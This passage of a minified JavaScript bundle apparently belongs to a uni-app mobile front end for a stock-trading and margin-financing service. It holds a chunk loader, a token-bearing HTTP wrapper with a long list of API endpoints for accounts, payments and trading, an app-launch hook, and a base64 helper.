etail","pagesB-my-peiziPage":"pagesB-my-peiziPage","pagesB-my-renZheng":"pagesB-my-renZheng","pagesB-my-sanfangPage":"pagesB-my-sanfangPage","pagesB-my-shiming":"pagesB-my-shiming","pagesB-my-signPage":"pagesB-my-signPage","pagesB-my-tutorial":"pagesB-my-tutorial","pagesB-my-tutorialDetail":"pagesB-my-tutorialDetail","pagesB-my-vipPage":"pagesB-my-vipPage","pagesB-order-orderDetail":"pagesB-order-orderDetail","pagesB-setting-kefu":"pagesB-setting-kefu","pagesB-setting-setting":"pagesB-setting-setting","pagesD-navPage-peiziAgent":"pagesD-navPage-peiziAgent"}[n]||n)+"."+{"pages-consult-amount":"68bad3c8","pages-consult-append~pages-consult-expand~pages-consult-profit~pages-consult-renew~pages-index-contr~eb683c62":"c5d40307","pages-consult-append":"088d6b69","pages-consult-expand":"e52ce35b","pages-consult-profit":"ec49d769","pages-consult-renew":"da028733","pages-index-contract~pages-index-heyueDetail~pages-index-index~pagesB-gupiao-chongzhi~pagesB-gupiao-~979cfdb7":"22a7ab13","pages-index-contract":"766ec7e4","pages-index-heyueDetail":"349b081e","pages-index-index~pagesD-navPage-index":"38538341","pages-index-index":"ee243946","pagesB-gupiao-chongzhi":"a889e26b","pagesB-gupiao-tixian":"b56c0d66","pages-index-loadAnimation":"6afd9726","pages-index-my":"14627c3d","pages-index-news~pagesB-gupiao-gMHeyueDetail~pagesB-gupiao-gupiaoBang~pagesB-gupiao-guzhiList~pagesB~eb36881e":"fb8160ec","pagesB-gupiao-gMHeyueDetail":"b68a18dd","pagesB-gupiao-heyueDetail":"1703e7de","pages-index-stockMarket":"c0387dba","pagesB-function-appDown":"7108611a","pagesB-function-chatPage":"0cbd0305","pagesB-function-yingBaby":"39bfb617","pagesB-gupiao-dailiCenter":"656c96ff","pagesB-gupiao-dailiList~pagesB-gupiao-gMZixuanJiaoyi~pagesB-gupiao-gupiaoDetail~pagesB-gupiao-gzDeta~f3046292":"16be78a1","pagesB-gupiao-dailiList~pagesB-gupiao-heyueMoneyMinxi~pagesB-gupiao-moneyMinxi~pagesB-order-yingOrder":"11fbac99","pagesB-gupiao-heyueMoneyMinxi":"7850e529","pagesB-order-yingOrder":"7b1e77c7","pagesB-gupiao-dailiList~pagesB-gupiao-hyjlMinxi~pagesB-gupiao-moneyMinxi~pagesB-my-moneyRecord~pages~8d8dd672":"a5711d90","pagesB-gupiao-dailiList":"7b7e7abb","pagesB-gupiao-moneyMinxi":"9962064a","pagesB-gupiao-gMJiaoyiPage~pagesB-gupiao-gMZixuanJiaoyi~pagesB-gupiao-gupiaoDetail~pagesB-gupiao-gzD~0bed13d7":"a895834c","pagesB-gupiao-gMJiaoyiPage~pagesB-gupiao-gMZixuanJiaoyi":"939b05f0","pagesB-gupiao-gMZixuanJiaoyi":"fcc79940","pagesB-gupiao-gupiaoDetail":"9d78a135","pagesB-gupiao-gzDetail":"3f84f3eb","pagesB-gupiao-zixuanJiaoyi":"197d435f","pagesB-setting-newsSetting":"3ad2c3c8","pagesB-gupiao-gMJiaoyiPage":"359332bf","pagesB-gupiao-jiaoyiPage":"7574bf39","pagesB-gupiao-gMhistoryheyueDetail":"2672d83e","pagesB-gupiao-gMorderDetail":"bc3f522f","pagesB-gupiao-heyueApply":"c7f67133","pagesB-login-login~pagesB-login-signIn~pagesB-setting-newPhone~pagesB-setting-setLoginPassword~pages~e3ffb4e7":"293eaec1","pagesB-login-login":"07cda9f5","pagesB-login-signIn":"de21bdd8","pagesB-my-addSanFang":"e6317863","pagesB-my-userInfo":"df87f54e","pagesB-setting-anquanSetting":"d08a0a4e","pagesD-navPage-aboutUs~pagesD-navPage-activePage~pagesD-navPage-agent~pagesD-navPage-allocation~page~588254e8":"be8c940e","pagesD-navPage-index":"1e51f907","pagesD-navPage-aboutUs":"ccba6f4e","pagesD-navPage-activePage":"1b6c59c2","pagesD-navPage-agent":"d9e62f58","pagesD-navPage-allocation":"bc1bcc42","pagesD-navPage-download":"1533254b","pagesD-navPage-helpContent":"99925675","pages-consult-historys":"e4144972","pages-index-home":"75d43208","pages-index-marketConditions":"f7cfd62c","pages-index-news":"7bd6b92d","pagesB-gupiao-hyjlMinxi":"c199587c","pagesB-my-moneyRecord":"0aaca71b","pagesB-gupiao-gupiaoBang":"444f009f","pagesB-gupiao-guzhiList":"ad8c2448","pagesB-gupiao-lixiQuan":"48dbec43","pagesB-my-taskPage":"4c7c498d","pagesB-function-articlePage":"598f0f1e","pagesB-function-free":"6840d1d7","pagesB-function-kefuPage":"42fca233","pagesB-function-lineselection":"5fdd787d","pagesB-function-orderDetail":"f090e134","pagesB-function-webView":"223860a0","pagesB-my-systemNews":"7db16817","pagesB-gupiao-exchange_rate":"d44835fb","pagesB-gupiao-gMheyueList":"4a91db0f","pagesB-gupiao-gMmingxiDetail":"1fe3662b","pagesB-gupiao-gainianPage":"281ad405","pagesB-gupiao-guzhiOrderDetail":"4b4e48b1","pagesB-gupiao-hangyePage":"2f873e41","pagesB-gupiao-heyueCheDanList":"f1733ce8","pagesB-gupiao-heyueChengjiaoList":"368265c1","pagesB-gupiao-heyueErrorList":"c120fde0","pagesB-gupiao-hotGGpage":"8cc581d4","pagesB-gupiao-hotGPpage":"a904a3f1","pagesB-gupiao-lixiQuanDetail":"a4d39eb9","pagesB-gupiao-lixililv":"923480f0","pagesB-gupiao-mingxiDetail":"8e9d8510","pagesB-gupiao-newsDetail":"23266cbd","pagesB-gupiao-orderDetail":"8d1c34d3","pagesB-gupiao-raffle":"1f427731","pagesB-gupiao-searchPage":"e565b6bb","pagesB-gupiao-winRecord":"ea854a39","pagesB-login-forget":"d4861303","pagesB-setting-newPhone":"3e9c138c","pagesB-setting-setLoginPassword":"ab5e0769","pagesB-my-activeCenter":"3a99810c","pagesB-my-activeDetail":"c37daeb7","pagesB-my-addBankCard":"e6cc6397","pagesB-my-cardPage":"7f2dd0f1","pagesB-my-choujiang":"04bc51c5","pagesB-my-contextPage":"8b423959","pagesB-my-helpCenter":"85aeff0e","pagesB-my-invitePage":"b533dc0f","pagesB-my-jygzPage":"a2a076f7","pagesB-my-mingxiDetail":"12c2b0f6","pagesB-my-peiziPage":"f1bd68e7","pagesB-my-renZheng":"be18608f","pagesB-my-sanfangPage":"beeb3aa2","pagesB-my-shiming":"771518bc","pagesB-my-signPage":"a6e7d4e8","pagesB-my-tutorial":"61f3adff","pagesB-my-tutorialDetail":"faadd826","pagesB-my-vipPage":"c94417e5","pagesB-order-orderDetail":"0f74feed","pagesB-setting-kefu":"ddc88030","pagesB-setting-setting":"804784f4","pagesD-navPage-peiziAgent":"3a4c017e"}[n]+".js"}(n);var s=new Error;t=function(e){g.onerror=g.onload=null,clearTimeout(u);var a=o[n];if(0!==a){if(a){var i=e&&("load"===e.type?"missing":e.type),t=e&&e.target&&e.target.src;s.message="Loading chunk "+n+" failed.\n("+i+": "+t+")",s.name="ChunkLoadError",s.type=i,s.request=t,a[1](s)}o[n]=void 0}};var u=setTimeout((function(){t({type:"timeout",target:g})}),12e4);g.onerror=g.onload=t,document.head.appendChild(g)}return Promise.all(e)},r.m=n,r.c=i,r.d=function(n,e,a){r.o(n,e)||Object.defineProperty(n,e,{enumerable:!0,get:a})},r.r=function(n){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(n,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(n,"__esModule",{value:!0})},r.t=function(n,e){if(1&e&&(n=r(n)),8&e)return n;if(4&e&&"object"===typeof n&&n&&n.__esModule)return n;var a=Object.create(null);if(r.r(a),Object.defineProperty(a,"default",{enumerable:!0,value:n}),2&e&&"string"!=typeof n)for(var i in n)r.d(a,i,function(e){return n[e]}.bind(null,i));return a},r.n=function(n){var e=n&&n.__esModule?function(){return n["default"]}:function(){return n};return r.d(e,"a",e),e},r.o=function(n,e){return Object.prototype.hasOwnProperty.call(n,e)},r.p="/hualin/",r.oe=function(n){throw console.error(n),n};var g=window["webpackJsonp"]=window["webpackJsonp"]||[],s=g.push.bind(g);g.push=e,g=g.slice();for(var u=0;u<g.length;u++)e(g[u]);var p=s;t.push([0,"chunk-vendors"]),a()})({0:function(n,e,a){n.exports=a("2cc9")},"0208":function(n,e,a){"use strict";a("6a54");var i=a("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var o=i(a("5de6"));a("bf0f");a("da85"),a("6354");var t=i(a("91c3")),r=function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"POST",i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};return new Promise((function(r,g){var s=uni.getStorageSync("token");s&&(i.Authorization="Bearer "+s),uni.request({method:a,url:t.default.BASEURL()+n,data:e,header:i,dataType:"json"}).then((function(n){var e=(0,o.default)(n,2),a=(e[0],e[1]);"token失效"==a.data.data&&(console.log("token失效"),uni.removeStorageSync("token"),uni.redirectTo({url:"/pagesB/login/login"})),r(a.data)})).catch((function(n){var e=(0,o.default)(n,2),a=e[0];e[1];g(a)}))}))},g={getCode:function(n){return r("/api/v1/login/index",n)},smsLogin:function(n){return r("/api/v1/login/smsLogin",n)},getNewsList:function(n){return r("/api/v1/news/rewen",n,"GET")},getTJList:function(n){return r("/api/v1/news/tuijian",n,"GET")},getFlashList:function(n){return r("/api/v1/news/kuaixun",n,"GET")},getHomeinfo:function(n){return r("/api/v1/index/base",n,"GET")},getUserInfo:function(n){return r("/api/v1/user/userInfo",n,"GET")},getStockInfo:function(n){return r("/api/v1/index/stock",n,"GET")},getMarketInfo:function(n){return r("/api/v1/stock/market",n,"GET")},getPhoneCode:function(n){return r("/api/v1/sms/code",n)},setSignInLogin:function(n){return r("/api/v1/register",n)},getYingYingInfo:function(n){return r("/api/v1/user/balanceBaby",n,"GET")},setUpLogin:function(n){return r("/api/v1/user/logout",n)},getPactDetailInfo:function(n){return r("/api/v1/consult/index",n,"GET")},getPactOldInfo:function(n){return r("/api/v1/consult/historys",n,"GET")},getRealNameNum:function(n){return r("/api/v1/user/getRealName",n,"GET")},setUserRealName:function(n){return r("/api/v1/user/realName",n)},setUserName:function(n){return r("/api/v1/user/nickEdit",n)},setForSetPassWord:function(n){return r("/api/v1/login/forget",n,"POST")},getYingOrderList:function(n){return r("/api/v1/user/balanceBabyRecords",n,"GET")},getYingOrderDetail:function(n){return r("/api/v1/user/recordBalanceBabyDetail",n,"GET")},getYingBabayMoney:function(n){return r("/api/v1/user/transferInBalanceBaby",n)},setYingBabyMoney:function(n){return r("/api/v1/user/transferOutBalanceBaby",n)},getLevels:function(n){return r("/api/v1/user/levels",n,"GET")},getCards:function(n){return r("/api/v1/user/cards",n,"GET")},dealCard:function(n){return r("/api/v1/user/dealCard",n)},addCard:function(n){return r("/api/v1/user/addCard",n)},marketIndex:function(n){return r("/api/v1/stock/marketIndex",n,"GET")},stockRank:function(n){return r("/api/v1/stock/stockRank",n,"GET")},boardAll:function(n){return r("/api/v1/stock/boardAll",n,"GET")},getboard:function(n){return r("/api/v1/stock/board",n,"GET")},getNewsDetail:function(n){return r("/api/v1/news/detail",n,"GET")},withdraw:function(n){return r("/api/v1/user/withdraw",n)},getamount:function(n){return r("/api/v1/user/amount",n,"GET")},getHeyueList:function(n){return r("/api/v1/consult/list",n,"GET")},getRecords:function(n){return r("/api/v1/user/records",n,"GET")},getRecordType:function(n){return r("/api/v1/user/recordType",n,"GET")},getRecordDetail:function(n){return r("/api/v1/user/recordDetail",n,"GET")},getBaseData:function(n){return r("/api/v1/stock/baseData",n,"GET")},getInterfaceMethod:function(n){return r("/api/v1/stock/getInterfaceMethod",n,"GET")},expand:function(n){return r("/api/v1/consult/expand",n,"POST")},expandInfo:function(n){return r("/api/v1/consult/expandInfo",n,"GET")},avatar:function(n){return r("/api/v1/user/avatar",n,"POST")},nickEdit:function(n){return r("/api/v1/user/nickEdit",n,"POST")},yanzhengphone:function(n){return r("/api/v1/user/phone",n,"POST")},bindphone:function(n){return r("/api/v1/user/newPhone",n,"POST")},setLoginPassword:function(n){return r("/api/v1/user/password",n,"POST")},setPayPassword:function(n){return r("/api/v1/user/pay_password",n,"POST")},getPosition:function(n){return r("/api/v1/consult/position",n,"GET")},hotSearch:function(n){return r("/api/v1/search/hot",n,"GET")},getSearchStock:function(n){return r("/api/v1/stock/searchStock",n,"GET")},optionalList:function(n){return r("/api/v1/user/optionalList",n,"GET")},rechargeInfo:function(n){return r("/api/v1/user/rechargeInfo",n,"GET")},recharge:function(n){return r("/api/v1/user/recharge",n,"POST")},getEntrust:function(n){return r("/api/v1/consult/entrust",n,"GET")},getdeal:function(n){return r("/api/v1/consult/deal",n,"GET")},getcancel:function(n){return r("/api/v1/consult/cancel",n,"GET")},getContractInfo:function(n){return r("/api/v1/consult/contractInfo",n,"GET")},createOptional:function(n){return r("/api/v1/user/createOptional",n,"POST")},removeOptional:function(n){return r("/api/v1/user/removeOptional",n,"POST")},getApplyInfo:function(n){return r("/api/v1/contract/applyInfo",n,"GET")},addedInfo:function(n){return r("/api/v1/consult/addedInfo",n,"GET")},added:function(n){return r("/api/v1/consult/added",n,"POST")},getConsultType:function(n){return r("/api/v1/consult/consultType",n,"GET")},getDetails:function(n){return r("/api/v1/consult/details",n,"GET")},noticeSettingInfo:function(n){return r("/api/v1/user/noticeSettingInfo",n,"GET")},noticeSetting:function(n){return r("/api/v1/user/noticeSetting",n,"GET")},appendInfo:function(n){return r("/api/v1/consult/appendInfo",n,"GET")},appendBzj:function(n){return r("/api/v1/consult/append",n,"POST")},buySell:function(n){return r("/api/v1/stock/buySell",n,"GET")},mingXi:function(n){return r("/api/v1/stock/mingXi",n,"GET")},profit:function(n){return r("/api/v1/consult/profit",n,"POST")},guPiaoBuy:function(n){return r("/api/v1/consult/buy",n,"POST")},guPiaoSell:function(n){return r("/api/v1/consult/sell",n,"POST")},hyJieSuan:function(n){return r("/api/v1/consult/settle",n,"POST")},couponList:function(n){return r("/api/v1/coupon/list",n,"GET")},couponDetail:function(n){return r("/api/v1/coupon/detail",n,"GET")},signIn:function(n){return r("/api/v1/sign/signIn",n,"POST")},signIndex:function(n){return r("/api/v1/sign/index",n,"GET")},getagencyInfo:function(n){return r("/api/v1/user/agency",n,"GET")},getOffline:function(n){return r("/api/v1/rebate/offline",n,"GET")},offlineUserInfo:function(n){return r("/api/v1/rebate/offlineUserInfo",n,"GET")},getOfflineConsult:function(n){return r("/api/v1/rebate/offlineConsult",n,"GET")},offlineConsultInfo:function(n){return r("/api/v1/rebate/offlineConsultInfo",n,"GET")},rebateDetail:function(n){return r("/api/v1/rebate/rebateDetail",n,"GET")},rebateDetailInfo:function(n){return r("/api/v1/rebate/rebateDetailInfo",n,"GET")},rebateOrder:function(n){return r("/api/v1/rebate/rebateOrder",n,"GET")},dpnewsList:function(n){return r("/api/v1/stock/newsList",n,"GET")},introduction:function(n){return r("/api/v1/stock/introduction",n,"GET")},stockUp:function(n){return r("/api/v1/stock/stockUp",n,"GET")},getArticle:function(n){return r("/api/v1/agreement/detail",n,"GET")},getSystemNew:function(n){return r("/api/v1/notices/system",n,"GET")},getnotice:function(n){return r("/api/v1/notices/notice",n,"GET")},getgonggao:function(n){return r("/api/v1/notices/gonggao",n,"GET")},updateRead:function(n){return r("/api/v1/notices/updateRead",n,"POST")},marketBaseData:function(n){return r("/api/v1/stock/marketBaseData",n,"GET")},canceled:function(n){return r("/api/v1/consult/canceled",n,"POST")},canceledAll:function(n){return r("/api/v1/consult/canceledAll",n,"POST")},orderInfo:function(n){return r("/api/v1/consult/orderInfo",n,"GET")},favCode:function(n){return r("/api/v1/stock/favCode",n,"GET")},float_list:function(n){return r("/api/v1/consult/float_list",n,"GET")},getSysConfig:function(n){return r("/api/v1/sys_config/list",n,"POST")},getFreeTrialInfo:function(n){return r("/api/v1/user/freeTrialInfo",n,"GET")},freeTrial:function(n){return r("/api/v1/user/freeTrial",n,"POST")},getSanFangList:function(n){return r("/api/v1/third_pay/list",n,"GET")},thirdInfo:function(n){return r("/api/v1/third_pay/thirdInfo",n,"GET")},addThird:function(n){return r("/api/v1/third_pay/addThird",n,"POST")},getBankList:function(n){return r("/api/v1/third_pay/getBankList",n,"GET")},delThird:function(n){return r("/api/v1/third_pay/delThird",n,"POST")},getArea:function(n){return r("/api/v1//third_pay/getArea",n,"GET")},addressBind:function(n){return r("/api/v1/third_pay/addressBind",n,"POST")},addressStatus:function(n){return r("/api/v1/third_pay/addressStatus",n,"GET")},rechargeStatus:function(n){return r("/api/v1/user/rechargeStatus",n,"GET")},getIndexPopup:function(n){return r("/api/v1/index/popup",n,"GET")},getActivitylist:function(n){return r("/api/v1/activity/list",n,"GET")},getActivityDetail:function(n){return r("/api/v1/activity/detail",n,"GET")},getWithdrawInfo:function(n){return r("/api/v1/user/withdrawInfo",n,"GET")},getInvite:function(n){return r("/api/v1/user/invite",n,"GET")},consultInterestDesc:function(n){return r("/api/v1/consult/consultInterestDesc",n,"GET")},consultInterestDesc2:function(n){return r("/api/v1/consult/consultInterestDescV2",n,"GET")},getBuySellFail:function(n){return r("/api/v1/consult/buySellFail",n,"GET")},consultWarnNotice:function(n){return r("/api/v1/consult/consultWarnNotice",n,"GET")},announcement:function(n){return r("/api/v1/index/announcement",n,"GET")},getDetailInfo:function(n){return r("/api/v1/consult/detailInfo",n,"GET")},rechargeRecord:function(n){return r("/api/v1/user/rechargeRecord",n,"GET")},withdrawRecord:function(n){return r("/api/v1/user/withdrawRecord",n,"POST")},gethots:function(n){return r("/api/v1/stock/hots",n,"GET")},getImage:function(n){return r("/api/v1/news/image",n,"GET")},rechargeRecordInfo:function(n){return r("/api/v1/user/rechargeRecordInfo",n,"GET")},withdrawRecordInfo:function(n){return r("/api/v1/user/withdrawRecordInfo",n,"GET")},typeListPC:function(n){return r("/api/v1/company/typeList",n,"GET")},articleDetailPC:function(n){return r("/api/v1/article/detail",n,"GET")},upListPC:function(n){return r("/api/v1/stock/up",n,"GET")},downListPC:function(n){return r("/api/v1/stock/down",n,"GET")},dealArticleList:function(n){return r("/api/v1/article/dealArticleList",n,"GET")},downExe:function(n){return r("/api/v1/down/downExe",n,"GET")},profitInfo:function(n){return r("/api/v1/consult/profitInfo",n,"GET")},consultListNew:function(n){return r("/api/v1/consult/listNew",n,"GET")},closeWarn:function(n){return r("/api/v1/consult/closeWarnById",n,"POST")},closeWarnNew:function(n){return r("/api/v1/consult/closeWarn",n,"POST")},turntableInfo:function(n){return r("/api/v1/turntable/info",n,"GET")},winRecord:function(n){return r("/api/v1/turntable/winRecord",n,"GET")},startTurntable:function(n){return r("/api/v1/turntable/startTurntable",n,"POST")},couponlistNew:function(n){return r("/api/v1/coupon/listNew",n,"GET")},popupList:function(n){return r("/api/v1/index/popupList",n,"GET")},awardList:function(n){return r("/api/v1/turntable/awardList",n,"GET")},randomKey:function(n){return r("/api/v1/index/randomKey",n,"GET")},mobileGetCode:function(n){return r("/api/v1/sms/getCode",n,"POST")},taskList:function(n){return r("/api/v1/task/list",n,"GET")},taskComplete:function(n){return r("/api/v1/task/complete",n,"POST")},taskReceive:function(n){return r("/api/v1/task/receive",n,"POST")},chatRecords:function(n){return r("/api/v1/chat/records",n,"GET")},chatAgent:function(n){return r("/api/v1/chat/agent",n,"GET")},getListByType:function(n){return r("/api/v1/article/getListByType",n,"GET")},suPayAdd:function(n){return r("/api/v1/user/suPayAdd",n,"POST")},suPayCheck:function(n){return r("/api/v1/user/suPayCheck",n,"POST")},supay_password:function(n){return r("/api/v1/user/supay_password",n,"POST")},rechargeSuInfo:function(n){return r("/api/v1/user/rechargeSuInfo",n,"GET")},indexExchangeRateInfo:function(n){return r("/api/v1/stockIndex/indexExchangeRateInfo",n,"GET")},gzBuyInfo:function(n){return r("/api/v1/stockIndex/buyInfo",n,"POST")},gzBuy:function(n){return r("/api/v1/stockIndex/buy",n,"POST")},gzSellInfo:function(n){return r("/api/v1/stockIndex/sellInfo",n,"POST")},gzSell:function(n){return r("/api/v1/stockIndex/sell",n,"POST")},gzOrderList:function(n){return r("/api/v1/stockIndex/orderList",n,"POST")},gzEntrustOrderList:function(n){return r("/api/v1/stockIndex/entrustOrderList",n,"POST")},agentInfo:function(n){return r("/api/v1/rebate/agentInfo",n,"GET")},getGGMarket:function(n){return r("/api/v1/stock/gGMarket",n,"GET")},getMGMarket:function(n){return r("/api/v1/stock/mGMarket",n,"GET")},getStockGGRank:function(n){return r("/api/v1/stock/stockGGRank",n,"GET")},getStockMGRank:function(n){return r("/api/v1/stock/stockMGRank",n,"GET")},getStockGGHot:function(n){return r("/api/v1/stock/stockGGHot",n,"POST")},gmNewsList:function(n){return r("/api/v1/stock/gmNewsList",n,"GET")},gMIntroduction:function(n){return r("/api/v1/stock/gMIntroduction",n,"GET")},gGTodayGs:function(n){return r("/api/v1/stock/gGTodayGs",n,"GET")},orderOperStatus:function(n){return r("/api/v1/stockIndex/orderOperStatus",n,"GET")},gMTodayGs:function(n){return r("/api/v1/stock/gMTodayGs",n,"GET")},entrustOrderDetail:function(n){return r("/api/v1/stockIndex/entrustOrderDetail",n,"POST")},getExchangeRates:function(n){return r("/api/v1/exchangeRates/getExchangeRates",n,"GET")},createInfo:function(n){return r("/api/v1/contract/createInfo",n,"POST")},gMcreated:function(n){return r("/api/v1/contract/created",n,"POST")},contractList:function(n){return r("/api/v1/contract/contractList",n,"GET")},gMexpandInfo:function(n){return r("/api/v1/contract/expandInfo",n,"POST")},renewInfo:function(n){return r("/api/v1/contract/renewInfo",n,"POST")},renew:function(n){return r("/api/v1/contract/renew",n,"POST")},withdrawProfitInfo:function(n){return r("/api/v1/contract/withdrawProfitInfo",n,"POST")},gMexpand:function(n){return r("/api/v1/contract/expand",n,"POST")},withdrawProfit:function(n){return r("/api/v1/contract/withdrawProfit",n,"POST")},gMsettle:function(n){return r("/api/v1/contract/settle",n,"POST")},contractInfo:function(n){return r("/api/v1/contract/contractInfo",n,"GET")},gMappendInfo:function(n){return r("/api/v1/contract/appendInfo",n,"POST")},gMappend:function(n){return r("/api/v1/contract/append",n,"POST")},gMorderList:function(n){return r("/api/v1/contract_order/orderList",n,"GET")},positionList:function(n){return r("/api/v1/contract/positionList",n,"GET")},gMcanceled:function(n){return r("/api/v1/contract_order/canceled",n,"POST")},positionOperStatus:function(n){return r("/api/v1/contract/positionOperStatus",n,"GET")},gMbuy:function(n){return r("/api/v1/contract_order/buy",n,"POST")},gMsell:function(n){return r("/api/v1/contract_order/sell",n,"POST")},contractRecord:function(n){return r("/api/v1/contract/contractRecord",n,"GET")},gMorderInfo:function(n){return r("/api/v1/contract_order/orderInfo",n,"GET")},optionalNew:function(n){return r("/api/v1/user/optionalNew",n,"GET")},delHistoryConsult:function(n){return r("/api/v1/consult/delHistoryConsult",n,"POST")},marketIntroduction:function(n){return r("/api/v1/marketIntroduction",n,"GET")},thirdPayUserinfo:function(n){return r("/api/v1/user/thirdPayUserinfo",n,"POST")},checkSafePwd:function(n){return r("/api/v1/user/checkSafePwd",n,"POST")},updateSafePwd:function(n){return r("/api/v1/user/updateSafePwd",n,"POST")},bindPay:function(n){return r("/api/v1/user/bindPay",n,"POST")}};e.default=g},"239a":function(n,e,a){"use strict";a.r(e);var i=a("562e"),o=a.n(i);for(var t in i)["default"].indexOf(t)<0&&function(n){a.d(e,n,(function(){return i[n]}))}(t);e["default"]=o.a},"2cc9":function(n,e,a){"use strict";var i=a("3639").default,o=a("f5bd").default,t=o(a("9b1b"));a("3dde"),a("a8b2"),a("1480"),a("6e4a"),a("b0c2"),a("9337");var r=o(a("3dc0")),g=o(a("bf55")),s=o(a("91c3")),u=o(a("0208")),p=o(a("8452")),c=o(a("bddd")),l=o(a("4131")),d=i(a("7e8e")),f=o(a("e2a7")),y=o(a("6dca")),m=o(a("9b8e"));m.default.config.productionTip=!1,r.default.mpType="app",m.default.use(l.default),m.default.prototype.$realm=s.default,m.default.prototype.$http=u.default,m.default.prototype.$configKey=g.default,m.default.prototype.$config=p.default,m.default.prototype.kim=f.default,m.default.prototype.$toast=d.showToast,m.default.prototype.$encodeDeCode=y.default;var _=new m.default((0,t.default)({store:c.default},r.default));_.$mount()},"3dc0":function(n,e,a){"use strict";a.r(e);var i=a("7717"),o=a("239a");for(var t in o)["default"].indexOf(t)<0&&function(n){a.d(e,n,(function(){return o[n]}))}(t);a("45b0");var r=a("828b"),g=Object(r["a"])(o["default"],i["b"],i["c"],!1,null,null,null,!1,i["a"],void 0);e["default"]=g.exports},"45b0":function(n,e,a){"use strict";var i=a("6632"),o=a.n(i);o.a},"562e":function(n,e,a){"use strict";a("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,a("d4b5");var i={onLaunch:function(n){var e=this;uni.hideTabBar(),n.query.invide_code&&uni.setStorageSync("invide_code",n.query.invide_code),n.query.internal_kf&&uni.setStorageSync("internal_kf",n.query.internal_kf);var a=this.$configKey,i=this,o=1;if(n.query.intercept&&(o=n.query.intercept),0==uni.getSystemInfoSync().statusBarHeight)try{var t=uni.getStorageSync("systemInfo");void 0==t||null==t||""==t?this.$http.getSysConfig(a).then((function(n){200==n.code&&(uni.setStorageSync("systemInfo",JSON.stringify(n)),e.kim(n.data.site.websocket),i.$realm.isJzyPage(n.data.site.site_intercept,o))})):(t=JSON.parse(t).data,this.kim(t.site.websocket),i.$realm.isJzyPage(t.site.site_intercept,o))}catch(r){console.log(6666666),i.$realm.gotoh5url()}},onShow:function(){uni.hideTabBar(),console.log("App Show")},onHide:function(){console.log("App Hide")}};e.default=i},6632:function(n,e,a){var i=a("a221");i.__esModule&&(i=i.default),"string"===typeof i&&(i=[[n.i,i,""]]),i.locals&&(n.exports=i.locals);var o=a("967d").default;o("b2599ade",i,!0,{sourceMap:!1,shadowMode:!1})},"6dca":function(n,e,a){"use strict";a("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var i="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",o=new Array(-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,62,-1,-1,-1,63,52,53,54,55,56,57,58,59,60,61,-1,-1,-1,-1,-1,-1,-1,0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,-1,-1,-1,-1,-1,-1,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,-1,-1,-1,-1,-1);var t={decode:function(n){return function(n){var e,a,i,o,t,r;e="",i=n.length,a=0;while(a<i)switch(o=n.charCodeAt(a++),o>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:e+=n.charAt(a-1);break;case 12:case 13:t=n.charCodeAt(a++),e+=String.fromCharCode((31&o)<<6|63&t);break;case 14:t=n.charCodeAt(a++),r=n.charCodeAt(a++),e+=String.fromCharCode((15&o)<<12|(63&t)<<6|(63&r)<<0);break}return e}(function(n){var e,a,i,t,r,g,s;g=n.length,r=0,s="";while(r<g){do{e=o[255&n.charCodeAt(r++)]}while(r<g&&-1==e);if(-1==e)break;do{a=o[255&n.charCodeAt(r++)]}while(r<g&&-1==a);if(-1==a)break;s+=String.fromCharCode(e<<2|(48&a)>>4);do{if(i=255&n.charCodeAt(r++),61==i)return s;i=o[i]}while(r<g&&-1==i);if(-1==i)break;s+=String.fromCharCode((15&a)<<4|(60&i)>>2);do{if(t=255&n.charCodeAt(r++),61==t)return s;t=o[t]}while(r<g&&-1==t);if(-1==t)break;s+=String.fromCharCode((3&i)<<6|t)}return s}(n))},encode:function(n){return function(n){var e,a,o,t,r,g;o=n.length,a=0,e="";while(a<o){if(t=255&n.charCodeAt(a++),a==o){e+=i.charAt(t>>2),e+=i.charAt((3&t)<<4),e+="==";break}if(r=n.charCodeAt(a++),a==o){e+=i.charAt(t>>2),e+=i.charAt((3&t)<<4|(240&r)>>4),e+=i.charAt((15&r)<<2),e+="=";break}g=n.charCodeAt(a++),e+=i.charAt(t>>2),e+=i.charAt((3&t)<<4|(240&r)>>4),e+=i.charAt((15&r)<<2|(192&g)>>6),e+=i.charAt(63&g)}return e}(function(n){var e,a,i,o;for(e="",i=n.length,a=0;a<i;a++)o=n.charCodeAt(a),o>=1&&o<=127?e+=n.charAt(a):o>2047?(e+=String.fromCharCode(224|o>>12&15),e+=String.fromCharCode(128|o>>6&63),e+=String.fromCharCode(128|o>>0&63)):(e+=String.fromCharCode(192|o>>6&31),e+=String.fromCharCode(128|o>>0&63));return e}(n))}};e.default=t},7717:function(n,e,a){"use strict";a.d(e,"b",(function(){return i})),a.d(e,"c",(function(){return o})),a.d(e,"a",(function(){}));var i=function(){var n=this.$createElement,e=this._self._c||n;return e("App",{attrs:{keepAliveInclude:this.keepAliveInclude}})},o=[]},"7e8e":function(n,e,a){"use strict";a("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.showToast=void 0;e.showToast=function(n){uni.showToast({title:n,duration:2e3,position:"center",icon:"none"})}},8452:function(n,e,a){"use strict";a("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,a("4626");function i(n){var e=n.getUTCFullYear(),a=new Date(Date.UTC(e,2,8));while(0!==a.getUTCDay())a.setUTCDate(a.getUTCDate()+1);var i=new Date(Date.UTC(e,10,1));while(0!==i.getUTCDay())i.setUTCDate(i.getUTCDate()+1);return n>=a&&n<i}var o={TimeRefresh:1e3,isTradingTime:function(){var n=new 